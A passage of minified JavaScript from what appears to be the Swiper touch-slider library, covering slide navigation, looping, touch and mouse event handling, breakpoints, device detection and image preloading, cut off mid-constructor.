s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 